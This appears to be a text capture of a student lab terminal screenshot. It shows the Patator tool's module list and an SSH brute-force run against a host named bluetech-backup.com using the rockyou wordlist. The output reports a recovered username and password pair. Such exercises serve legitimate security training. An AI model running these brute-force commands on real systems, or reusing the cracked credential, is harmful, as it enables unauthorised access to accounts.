 Ubuntu - Student
Activities
Terminal
Mar 2 12:44
ubuntu-user@ubuntu19: ~/bruteforce
+ rlogin_login  : Brute-force rlogin
+ vmauthd_login : Brute-force VMware Authentication Daemon
+ mssql_login   : Brute-force MSSQL
+ oracle_login  : Brute-force Oracle
+ mysql_login   : Brute-force MySQL
+ mysql_query   : Brute-force MySQL queries
+ rdp_login     : Brute-force RDP (NLA)
+ pgsql_login   : Brute-force PostgreSQL
+ vnc_login     : Brute-force VNC
+ dns_forward   : Forward DNS lookup
+ dns_reverse   : Reverse DNS lookup
+ snmp_login    : Brute-force SNMP v1/2/3
+ ike_enum      : Enumerate IKE transforms
+ unzip_pass    : Brute-force the password of encrypted ZIP files
+ keystore_pass : Brute-force the password of Java keystore files
+ sqlcipher_pass : Brute-force the password of SQLCipher-encrypted databases
+ umbraco_crack : Crack Umbraco HMAC-SHA1 password hashes
+ tcp_fuzz      : Fuzz TCP services
+ dummy_test    : Testing module
ubuntu-user@ubuntu19:~/bruteforce$ python3 patator/patator.py ssh_login host=bluetech-backup.com user=FILE0 password=FI
LE1 0=/home/ubuntu-user/bruteforce/ssh-users.txt 1=/usr/share/wordlists/rockyou.txt -x ignore:mesg='Authentication fail
ed.'
12:42:44 patator    INFO - Starting Patator 1.1.0 (https://github.com/lanjelot/patator) with Python-3.8.10 at 2026-03-0
2 12:42 PST
12:42:44 patator    INFO -
12:42:44 patator    INFO - code  size    time | candidate                          |   num | mesg
12:42:44 patator    INFO - -----------------------------------------------------------------------------
12:44:04 patator    INFO - 0     40     0.008 | jd1990:bluetech918                 |   293 | SSH-2.0-OpenSSH_8.2p1 Ubun
tu-4ubuntu0.11